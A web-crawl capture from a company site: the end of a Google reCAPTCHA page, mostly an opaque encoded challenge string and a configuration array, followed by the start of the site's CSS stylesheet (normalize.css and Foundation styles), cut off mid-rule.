OlwqYFw4zCqgvDmsKMHSPDnQFSwr/[base64]/[base64]/[base64]/w6XDinrDvMOzw4zDr8Ovw7tBIMOYwpQYw5UGwropRMOyIsO0w53DvcKyw4zDumTCrMOYw5jDqcKgw497Y2Q1wrfChg7DocKHeV5CTcKufjdtw4jDvsOaw6DDlykHwpYhw7RKwpjDoMKYP04uw77DgMOyX8O/w4JBJx7ChsOuDjYsw4t8XMKTwoLDnSfCrlrCncOKMUnDs8Kvw7nDvcKhcDfCrsKTw5cKeh/CjMKQwqkNwqrDlWEgRV/DnXHCjcKKLVnCgcKiNQJxNMO2FcKhB8KdwpEaw5TCvTRRDMOTE8O+I8KaBcOrdWnCs23CjhfDgsOKAsOfJcOmw5hCKcORLsO4w6s4wqAJWF9OOMKYbBLClsOjwrLCoMOBwr3CmMOnJMOfScOyIcKSCcKXwq0Bwr/CnyjCrX5oYnfDscKXakDCog4HW0TDok4Lwq0wL8K8TGTDuS4gwp0xwqvCpjHDpcO+w6pWwqgqw5IpfzHDl8Omwq5Df3hew4PCjS7CjcK8HcOnZ8KiwqzDihFrAg5nehTCm1nDhBbDu0fDuncSYQsaecKHAzvDnmLCik/DocKVw53DssOGKsKnwpsFPMOBPcOYwpDChETCmhxZYcKwwoUBDl1nTGpIOsKYc1DDrcKWwodjw5tZwopgCynDow/[base64]/WlTDl8OywoBhU8OMFS9ILMKdWWN8wqwRwpLDjWtDUWvDjgfCnMKYBMKswp/CjEBqQcOkwqdONMKpWSfDo1o5EksWBnHCoMKcw5vDk8OAwr7CvsOQH8K4BUo8w4DClzZQwq8pacKHSUvChMKewrHCjcOzw57DksOxccKmRcOIwpvCkCHCocOFw6xsRBd2wqLDp8KXasOLYMOJLcO1wrNiCh8aazhudUPDhC/Djm/[base64]/en0Jw7BZw4FMbCwPcjLChC/CrcOWwp8+ZQsXw4bCmcOaw4Z1w6HDncKbw5A4fsOjGnLDqjNZDlTDrVjDh8OLwqYnwrlUOglrwobCkRRAUldBUcOMw4bDj03DuMOPB8OYEBhxcVvChUTDs8Orw7DCnW/[base64]/DmMKdacOrwqXDsMOTXsK1w6d1w6Qew6BELsKGwrhxwpo+ZHXCrWDDucKDD8Obw4jCs2zCkiICal7DhMK5wqvCusOjwqrCrMOAwpTCsT3DmUViwr5sw5rCrsKpwrnDqMKJwpHCkRTCo8KeMWg6aSNSwrXDsS/DosKaSsOUPMO/w7TClsOhOMKOw6fCvQvDocOwdcK3H0rDgw4GwqF+w4AgQsOkwrvDp08OwqNqPSBEwprCkkrDtcKZScOjw7jCrC8qSyvDnDhFMnXDo0x6w5QJRcO6wod6RMKfwpIrwpE/JsK6D8KgwqHDuMKLwrEGIXbDlUDCnnI/dQQ5w4w6w5DCtcK9w5wOcMOcw6HCmS/CpA/DqnXCnsKtwoFGw5rDpsOld8ONR8KrwrcpwoIZKzPDgMKlwqDClMKpM2LDgMK6wpHCtzE7w4xGw4U6w5kMBH5vw6XDo8KhXTtsw68LahJ8esKUTsOXwoEWaU/DmMOkZljCo38eA8KnJmbCucOsG8KXeGd5Zm7CqMKkeVZrw5jCmQDCtsOJLRvDo8KvElZSw5d6w4o/wq0Sw4FnG8O3B2rDv8KiEMKfAWpDwojDtQnCncOtw40HwowEfMOqw4dgw6NbwrfDuMOmwo0vMWc3w5nDpsKkYsK/eAjCuyFWw6HDn8KAw7BAPConwobCu8OafU9awqvDvMO8fcOpw6rDll9eUG3ChsO5LcKaw4zDvBzCqsO6wpHCvcOOSn4ndcK6wr8UwoPClMKCwqHCujzDjMKMw606ZMKFwoVAMsKhwo9MH8KnLsKDw7hbJcOuMsOnwo/Dp385wrRGw5whw7UFMMOew7xxw4wiw7R/wpnCu8Ovwol4CSzDtcKZw5w2RMKKw6kEwrgBwq/[base64]/DmsKswoTDjgPDmMOjw5HDg0bCiV8Rw7Z1w601wqBkw6nDuMO8w4nDj8O6wpgsXx1wKmfCt8OrwqoKTMOVTmUPw5c1w6bDnMOzwo4ew6Z6wpzCoMOEw7HCrcO6w4ojFHHDp0PCuQArw54Ywr8+w6rDiRsywp0xRMKFecOcw7/ClCR0A8KBMsOgw4VFw6JRw5Iow4rDnUw4w7BnHCplEsKxYsOqwoLDtXg1W8OOZHJWO29YEQYLw4XCp8Kww5Vaw4JjcR4+bMKqw6t0w5ECw5jCuRt6w63CpGE8wqzCqWsDHSxrbhhRPzJUw4VuXMK9Y8OyLgzDpwLCvcKOw79LVy/Cih1tw6vCpMKSwrjDvsKMw5/Dl8Olw7QFw7jDuTbCncKITcOLwodmw7J0w41rLcO3Zk7DvRNUw4PCmcOmUUbCgBlFw6EcG8O6w7LDihXDssKbKgnCucKiRSXCncKyMDLDmiTCo2N7dsOIw6J9w7TDjjXDsMKXw6bDlMKuU8Ovwo15wp/DqMOCwrJIw5jCi8OwcMOowoxNBcOAZF18w4fCpsKLwpkBKmvDjEbCoQMiWhwfw7/DhMOYw5zCusOpfcOWw53Cjk4gasKpwpZ+w4bCosK1OTfCjsKpw77CvQcvw4XCoEVYwq81esKnw4sFIsOlSMKyBsKOJ8Osw6/DthjCr8OHSm84EHXDnMOmSsKhPn4hQyAAw6ZWwrFJVsOtw48gRzNkM8O0e8OPw7/[base64]/RhIywrzDjms6GcOsXGQqwrvDpMK2w4Y4w57DhMKkIcOiw7bCuk/DlMONDMKQw7zClU3DqCrCr8Kbwq1Bw5TDr2bDrcO8FMOxAVjDscKAIcKEFsOzw4Yzw7dpw7sFY2HCqU/ChC3CjMO1D0ZbUibCrm0XwrcmPg/CocKhQzMcLMOtw61jw6nCpnzDt8Kdw7Jyw5zDj8KswqViC8KGwr1tw6/DpcOSSUrCiSTCiMKzwrhYD1TCjsOBBFPDkMObH8OYQApLd8KrwrrDsMK2FQnDl8OawrQcdELCqMOJIDHClMKdDR/Ds8K7wqNlwrjClUPCiiJTw5IgSsKswqxaw5J/LMO7WHUBdkdgUMOZUGMedsKyw64NXDnChkHCuhIaUCk/w7DCtMK6fsKmw459WsKHwoImaTDCnUzCmEhYwrVxw5HCjAfDlcKvw6jChRrCmBPDrD4fHcKwacKGwox5RG/CpcOzK8OdwrfDihoDw4HDkMOrJSplwpEQWcKxw4YNw5DDpy/DhHfDmSzDkD0+w7h/GkrCjDHDicOpw7NWSRrDu8KSUEEMwp/Dk8Klw53DkDISXsKUwqUMw5oNH8KVIcONGMOqwpoXaMOoOMKAdcKjwp7CjMKZYy8se2NrNFonwqIiwrDCh8KmOsOhFgPDmsKGPHY2fcKCN8OSw6PDtcK4Ti0hw6rDqzHCmE/[base64]/bMKudMKgaEHDr8K+w4xFLhM+w7/CicKSbcKyNGzCkMOpS0d3w5ktTcKHMcKywpopw74PN8OBwqVZwpIkwoHDvMOLJnMpJMOxfxnDsWLCm8OHw45fwrE9woM/[base64]/[base64]/CjX7Dq8KSw7IHehMxwoZpAMKyccOMwpB9ag0KS8KjwqQgWFdYIwPDnxnDt8OdN8O+woIlw71mTcO6w5Q2J8KUwqsAHxHDusK/UsOGw4zDjcOBw7LCnzbDtcORw6dXHcO5eMOeeBzCpwrCgsKSFWbDksKeIcKyQk7Ck8OdDiEdw6vCj8KfBMOUEHjCmBjCi8K8wpTDuhogdV18wrEewp51w5rCpVDCvsKWwo/CmzI0LSVOwp80ACoSXjLDg8OlCMK4ZFJHTyjCk8KSOFrCocK0dEHDhsOdJsOqwq8Ewr8cDSzChMKVwpvCnMOPw7jDhMOOw5LCgMO4wq/CkMOGbsOqMRHDkEDCv8OiYcO4wpwtVAlPMw3DmDQ6ak3CvDFkw4VhYUp7CMKGwrnDisO5wq/Cg07DhXzDkyRRGMOpJsKWwoN0EiXCn3R5w7opwrLCpBwzwpXCpAjCjE8ZdG/DqQ3CgWAlw6EuZcKROMKtOVvDjsOiwrPCu8Kcwo3DocOcWsK1ScO/wqFOwpbDo8K2w5AcwqLDhsKED3fCgU8uwqfDvSXCnUvClMKEwpMwwpbCvErDkCNgL8OIw5nCv8ORTV/Cq8KEwqMywpLDlTbCj8KGL8O1wojDksO/wpA/HcKXBMOaw4TCuTHChsKkw7zCkwrDhms/d8OWGsKKBsKdw74CwoPDhHg9S8Ogw6LCtHc9SMO9wqTDnMKDecKjwp/ChcOxw79WOXNow45UU8KdwpzCoRkewonDgG7Cki/DvsKpw5MWNMKUw4BBdSBZwpPCt1JsVTYJBsKoAsOVaDDDlWzCnlZ4H188w57CsFQvfcKnL8OjYQLDrE0AK8KPw4sxfsO+wrtjesKqwobClS4vZFFPOgYGX8Kow6TDpsKkZMOuw5Zuw6/[base64]/Cn8OzWl9qw6HCtMKgw5FMBwTCqDrCq8ONJcKiTyHCkxtiw6ovVVnDtMOQUsK9PkBzSsK2PlZjwo4cw5nCuMObbRjCq3Iaw7zCs8O0w6A1wrfDkMOJwofDlETDpTtawqnCosObwokaBzhqw79ywpgEw7zCpVRIdFrDiwrDljVTeCU/[base64]/DhQDCr8KLwrQDwrICMRhWUcK9wrdyw5Vtw79wW0E9YsOswqdlw6jDgMOKM8OeIAJDeMOhH01tb2/DjMOdJsOTQsOGc8K/w4jCuMO+w7sew5gDw7LCm2tdL1N9wp3CjsK6wrVVwqM+XGZ2w6nDnm/DicOGQ2jCkcOzw5/Cmi/[base64]/YU7DhcOwe1YjEMK3w5gqAB7ChQbCuRXClMKKNmfDs8KMwqsgUShGPwXDvTjCr8KkBhZKw7RJfQLDi8KGw6Jhw7grecOew7UFwq/CmcOxwpk9MkJzVhfDmsO+DBLCjsOzw4jCpMKGwo84LMOOdWl2cBfDo8O4wq5tEVbCvcKYwqQAeTtCw40oCGLDgQrCjmsMwpnDk0fCk8OPKMKKw59uw4AudWMDbQgkw6DCtDlnw53ClDrClANvTR/CjcOMTB3DiMOxTcKgwoVZwofDgllnwoQ0w4l0w4fCrMOxUWnCpsKhw5HDpiTCg8OQw5bDisKzQcKMw7zCtxc5MsOvw6t+GVUEworDmB7CoykADBHCoT/Ch2JQGMOUCyccwp1Lw7tLwqTCgj/DjxDCt8O8ejJka8O/VT/DkXA1CngcwqPDiMOVBxdEV8KHZ8KUw4M5w6LCpcO6wqd8OhhKOFh6SMOCb8K1BsOdWB/DgUPDpXLCtVVPBit8wrJNHGfDplpPDMKlwpIjUMKAw7JOwqtgw5HCucKDwpzDpmfClUXCkRxNw4BKwqLDm8Okw53CnBMnwq/Cr0bDoMKfw78kw6vCu07CrilqdXAmMAvCn8KNwpNJwqvDulLDosOewq4xw5TDiMK1EcKYJMOpC2fCiSg+w4HClcORwrfDnMO4OMO/Oi8xwqlgBWXDiMOuwpNhw4PDhkfDkWnClcO3VcOiw5waw7NYQW7Cq2fDmRNrKkHCqVHDvsOGOmjDiQVkw5DClcKQw7zCmEQ6wrxhBhLCsTcFwo3Di8OZB8OneH0ZA2HCkDnCs8OAwoPDv8K0wpXDpsO1w5Bxw6PCpMKjbxYYw49EwrPCoy/DkMOcwpMhX8ORw61rAMOvwrkLwrNQfwLDhsKII8K3X8KZwo/CqMOnwplVIXQaw6zCvThtEyfCjsOlYUx0wpTCnsKvw7MYSsOoNDlHGMKUC8O8wr/DksOrAMKXwrLDn8K8dsKWHcOiWSsbw6kVUBMiQ8OAD1B0fCzClsK3w5woVnNTG8O8w57CpwsaKAJ2GcKyw5PCrcOwwrPDhsKATMO5w4PDrcKEUTzCrMOHw6PCvcKGwpZWW8OowqzCjnPDjzvCmMOGw5HDmW/[base64]/Cj8KtYSTCkcOYwp0qdB/DgsO2UcOgQVbDtBTCqMOlfC4YDMK7LsKqDC8zRcOUDMOURsK2NsO/FCUGIGd+XcObLxgNahTDlmRJw517eQMcQ8O4ZUHColVRw5xUw6BDUEVnw6bCvMKGZ0hYwpBIwoVzw5TDtwrDoFbDtsOfIgrChW3Dk8O/I8O/w4sIfsKYLjPDmsKCw73Dm1nCsFnDlmQ2woLCnkfCrMOrfMOUFhtqHWvClsKFwqJAw55sw5dUw7zDmcKyNsKGccKZw61eJAxCd8KgQTYUwo4HOGgkwoMxwoJOSCE8VAp3wp3DlyXDnVDDgMOAwr4cw6PClzjDpsOfT13DlXBXwrDChgZgRxHDpxZFw4jDlVogwq/CgMOzw63Dl0XCohrCqVFzRAQbw7nCpT4dwqrCu8Obwq7Cq1QCwrtaDhPCrxV6wpXDj8O3BjXCmcOAWC3CsEXCkMOUw5rDo8OzwqTDkcKbZVDCpMOzNHB0fcK/wqrChC0LXHQMWcKyAMKjMHHCo1LCg8O7YA7Ci8KrN8OYe8K1wrJ4H8OkZsOHDSR1FMK1wqVEVRTDrMOyT8OdT8O6S0nDgsOWw53DssKAPGLDiBtNw4giw6rDnsKAw65WwqZMw6vCgsOpwr8twrkKw6I+w4bCmcKtwoTDm1XCpcODAyzDiGzClAXDojnCvsOxEMK/[base64]/ChMK0TMKmdjzDpcOcXVlWwpbDtMKjb0HCmFUQwp3DjlsAI2hkP3p+wrZBISoCw5nCnBFSW0bDnhDCgsOmwqVKw5rCn8O2IcO0wrA+wobClzhAwpHDnm7CtxN5w6w7w591QMO7SsOUSMOOwrd2wpbDu30lwqrCtAVzw4x0w4thPsKNw7EvD8OcN8OBw45TC8K9IGvCiw/[base64]/Dv8KOZURrKMOJwqdcGcKPJAIew4LDj8KYwoVSVcOFTcOEwqYrw5keZMK4w68ow4PChMOaNEnCrMKBw7x7wqhLwpTCv8KiBFxLAcO1P8KzH1fDrR/Di8KYwqQDwpNHwr3Ch2wCUmjCicKEwofDpMKYw4/DtiI+MFYOw5E1w4vDoB5TJyDCtFPCo8KBw5/DgGrDg8K1N0XDj8K4b0zClMOgw4UbJcOXw7jCpRDDpMO/M8OTYcO5wprCkmvCm8KKUMOYw7nDlg5Kw6NUc8OBwpLDnEF/w4I4wqbCmWTDhQoxw6rDkETDjgYAMMKvKRLCoFZPB8KAN1cXG8OEOMKvTBPCtT7CkcObem1awrN0wqYdPcKGw6/Dt8KhSE/Dk8Olw7Icw5kTwqxARyzCj8OxwoEjwpnDonjCgi3CgsKsNcKYaX55WyoOw4jDoQlsw7PDssKvw5nDmhRJdEHCpcOVWMOUwrRFBn8XF8KSDMOhODhJA37DnMOpS1Mjw5BOwqF5A8KVwonCqcO5H8OdwpkHbsKUw7/[base64]/[base64]/[base64]/[base64]/Cr8O7VMKhOMKyNsOdwpTDpsOIFcKvw5vCgsOMwrYSQgTDhGnDul1Bw6JvKsOtwqh/b8OOw48qKsK7KcO9wq0kw69/Vi/CqsKoSBrDrgLDrkHCgMOrHMOWwphPwqfDlBNTHjArw5VNwoocbcKMXHXDtF5ITW/[base64]/CmsKSwp7CtlrDgMOewpIkEcKlYMKbQj8Cw5XDigPCqsKVUxJEQgksNDrCnVt7S3V8wqITBkEZXcK1w64KwpDClMO6w6TDpsOoWSwvwoDCscOlM2Fgw5/DmWNKbMKgVyB/WjrDqMONw7PCosO3dcOaIm4zwp5WchvCgcOuWjrCv8O5HcOzL27Ci8KdJhACCsOwYXDCusORZ8KSwq3CpyFRwrfDkEQhecOHF8OLenQjwprDhDZcw5cHIBYqKHsNF8KVd0Ugwqgqw7bCsFMFaBLCtQHCjcK8XHsLw4BCwrlaNcKpBUt/w5PDu8Kkw7svw43DllfDmMOBG0kDBDw/w64dZcOkw4bDvjpkw7XCrTFXJT3CmsKiw6LCmMOww5sjwonDigFpwqrCmsKePsOwwogzwo7DoCzCusKVJDwyPcKtwqZLeE8OwpMxN1RDIMK/WcK2w5fDu8OdVxQtJGo/OMKBwp5iwpB+aTPDjlZ3w5/CrFMiw5w1w5bDhHpLcVfChsO+w7oZbMOmwpbCjm3ClcOkw6jDksOlacOIw7PCjho8wppiZMKuw6rDqcOmMFkIw6jDtGLDgMOYOwjDlMOOw7TDgcOiwqzCnijDlcKmwpnCh3w/RFMMEmNNDMKuZk8kSlkiIlfDoyrDjE8pw6zDuxMqY8ORw50cwrbCmBjDgVLDkcKjwrVtOEwpasO7SwHCosOyAgTDrsOIw5FKwrsxGsOuw7Y8X8OsNjt+RsOqwqbDuCp/[base64]/[base64]/CkcKaw6IUw6cmLxo4wq/DhQ0ewpjCtsOpwrjDqHQSw6zDjywGeFBuw5pJesOwwpPCpWrDnQTDk8Ojw6obwrZgRMO/w6zCtjsvw6VZJHkbwrNdASAiTQVQwqFwFsKwOsKJQ1s3XMKLRj/CtnXCpDfDmsKXwoHCq8KvwrhOwos2ScOfSsOvAQQiwpRewotAKzbDjsOVNVRfwrHDiGvCmDfCkmTCoBrCpMOBw4lvw7JLw4I/MSrComHCmj/CpcO7KQczesKsekYyVEfCpk8YKAPCklVQBcOswqMTFzoISi/[base64]/JMKCPDzDkcOEwr5Wwp3CuMKKwrrDr8KnZ8KVES0Tw7c7XsKmTcO5bB0GwrciEynDtlY6Hkphw7nDk8K1wp07wpDCiMO2YBrDtwfDvcKTSsO4w5zCrnzDl8OEEsOWO8OubFpBw40/acKBCMOhEcKww7/DpzbDucOBw4gpE8OXOlvDpWdUwoMIbcOmMgUbVsOSwox3TV7CvXDDs1XCkSPCsztOwrICw6DDqj3CjnkSwq8rwobChBnDt8KkcWXCgw7CiMOJw6DCo8KJDV/DnsO5w7wiwoPCuMK0w5fDrR8QNzAgw5JMw6AYNAzCiEUGw6vCr8OREjQCXsOIwo3ChkAZwqpRTMOtwq0ySC7CjW7DmsOgVcKQS2A2DcKuw791w5nCgwpEIkY3OHF/wo7Dr3oow7sMw5pnMFnCrcOTwqvCr1sDRsK2TMO9woUuYl16wptKAMKZe8OuVy1CFw/[base64]/Cpj7CgxBWw55fYcKTw7BhEXINwrvDtHo4RSLDryTCosOJSXhywoPCoDzChEEnw4UCwo/CqsOcwrttIcK3OsK9Z8Oaw7o1wqXCnwYzGcKsA8KBw6PCmMKqwq/Di8KwbMKNwpLCgsOSw6/ClcK0w6cZw5dwUy4lPcKwwoHDhsOzAxBFE14Aw5kiGSLClMOaP8Oqw5fCiMOwwrnDr8OuBsKUCgDDo8KUQsOHWSvCtMKSwoUnwrLDncORw4vDij3CiG7Dv8KGXgbDqwTDlXdVwrbCuMONw4wFwq/CtsKrPcK+wq/Ct8KewqxoXsKpw5/DmzjDvEjDlwXDghvDssOFVMKCwqLDpMO+wrzDpsO5w7/DrXXCicOJOsOLfEHDjsK3J8KBwpVYGWUJVcOYQcO5aQAJKlrDuMOHwpzCuMOVwqUtw50sCS/DhFvDpUnDksOZwprDnxc9wqxycxUKw77CqB/DgDx8K2rDsxd4w63DkEHCkMOkwrDDihfDmsOzwqNKw483w7JnwqnDiMOFw7jClidPPCR7QDcJwpjDnMORw7TCl8Kqw5vDlk7CuzkycA53C8OPP33DinEWw5PChMOaLcOnw4QHLMOVwqjCqcOJwqslw4rCuMOqw6/DrMKZUcKHeBTCisKew4vCsGPDoTbDr8KUwr/Dv2d+wqcqw5NEwr3DjsO8egVcSALDp8K7FQ/CncK8w5DDjVE1wr/Ds1vDi8KCwpjCs1PDsDMpX38GwojCtEfCgyEfC8Oxwoh6KgTDu0suZsKJwprDmXF/w5zCkcOcWyfDjjLDqcKSfsOzWHnDnsOpHzQMZHUBeH5zw5DCtQjCimxGw47CtHHCiR0iE8Kaw7jDm17DrCQMw7LDpsOjPQrCosOrfMOHAEIaaynDikpdwr8swpDDmQ/DnyInwpnDlMKUfsKcFcKUw6zDnMKfw49tQMOjfcK2LlTCkxrDimEbBGHChMOkwo06Uy17w7vDjHk4dxjCiggvEcK5BWR8w7PDlDbCp159w5F9wr1WQ23DmMKbWAkwDjdyw5zDqRFXwrfDk8O8cTfCr8OIw5/DiE/DlkPCm8KQwqDDn8Kqw5Y2ScO6wovCqXnCvVrDtFrClSFtwr1qw67DgDXDqho0IcOEfcK+woNTw6NLOx/CsgpCw5pOHMO7dlBAw5kKw7ZOwrFJwqvCnsOsw4TCtMKVwpp7wo5Aw7TDk8OyBTfCtcOeFcOEwoZWD8KoUh9yw5RGw5nDjcKJdBQiwoBxw5/ClmFbw7tMBhUAOcKBKlTDhcOzwq7Ct0DCgBdnBkMfIcOGXcO5wrzDo3hZalXCpcOmEcKzc0FoEiBzw7PCm28NCW1Yw4jDs8Okw7NWwqjDmVwhRiElwqjDvic+woXDscKKw7gdw7UIACLCrcOEW8ORw70EAMKPw4NwTT/DqsOxUcO5X8OxWxzCh3HCqgrDtWnClMO/AMKgB8KTE0PDmRLDvhfDi8Ofw4jCtsOZw5FDXMOnwq0aLl7CqgrCk23CkQvDsBcCLn7Dj8KIwpLDk8KfwrfDhD94FSnDkVZ9VMKOw7vCr8K0w5/CkizDuS0sDmEZL25FXEjDgE/Cj8OZwp3CkcO7PsOVwrPCvMOAe23DljLDiXDCj8OVJMOaw5fDo8KPw7PDhMKRHCNRwooNwp3Cm3kjwqLDv8O7w6s/w4dkwr7CosKfWwPDqV7DncOdwpwlwrQoT8K5w7fCqXnDrcOQw7bDtcO6WDrCrsO2w4DDjHTCmMOcQzLDk1RV\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.arobotech.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SItb7GOShK+dZa+9AUV5oh3WDwFm237BLtR59rDTZgA\\u003d\x22,1,0,null,1,1769830205614,0,0,[104,102,224,92],null,[181,38,180,145],\x22RC-dJRUXoEIVQ35NA\x22,null,null,null,null,null,\x220dAFcWeA4gLH5kpEjw5q6kQApXStJWE91e-tRacV9MwlX-quukcS5LEdKbEgoPb7Qk2JfRUxMSuUImqJrMYL37J_OIJoINFj0L0Q\x22,1769913005534]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.arobotech.com/css/main.css?v=1745525659724
body_size: 102040
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites Version 6.6.3 https://get.foundation Licensed under MIT Open Source */
a.button { background-color: transparent; color: #1B4587; border: 0.16667rem solid #1B4587; text-transform: uppercase; padding: 1rem; -webkit-transition: 0.3s; transition: 0.3s; }

a.button:not(.hide-arrow) { display: -webkit-box; display: -ms-flexbox; display: flex; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

a.button svg path { fill: #1B4587; }

a.button.dark { background-color: #1B4587; border: 0.16667rem solid #fefefe; color: #fefefe; }

a.button.dark svg path { fill: #fefefe; }

a.button.dark:hover, a.button.dark:focus { background-color: transparent; color: #1B4587; border: 0.16667rem solid #1B4587; }

a.button.dark:hover svg path, a.button.dark:focus svg path { fill: #1B4587; }

a.button.black { background-color: #333333; border: 0.16667rem solid #666666; color: #fefefe; }

a.button.black svg path { fill: #fefefe; }

a.button.black:hover, a.button.black:focus { background-color: #666666; }

a.button:hover svg path, a.button:focus svg path { fill: #fefefe; }

@media print, screen and (min-width: 64em) { a.button { font-size: 1rem; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Roboto", sans-serif; font-weight: normal; line-height: 1.5; color: #666666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(34, 34, 34, 0.1); box-shadow: inset 0 1px 2px rgba(34, 34, 34, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #222222; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s 